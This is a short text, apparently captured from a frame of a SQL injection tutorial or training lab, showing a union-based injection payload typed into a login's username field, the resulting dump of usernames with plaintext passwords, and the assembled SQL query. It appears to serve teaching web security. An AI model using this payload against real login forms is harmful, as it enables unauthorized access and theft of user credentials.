 Dump Usernames & Passwords
How to combine two database fields into one result field?
Username:Password
Username =
' union all select 3,concat(username, ":",password),4 from Users union all select 5,6,'7
Failed to login as admin:secret
Failed to login as moderator:123
Failed to login as guest:password
Failed to login as ghost:secret
Failed to login as 6
Success!! We dumped all username and passwords from this table.
SQL Query:
Select * From Users WHERE Username = ‘’ union all select 3,concat(username, ":",password),4 from Users union select 5,6,‘7’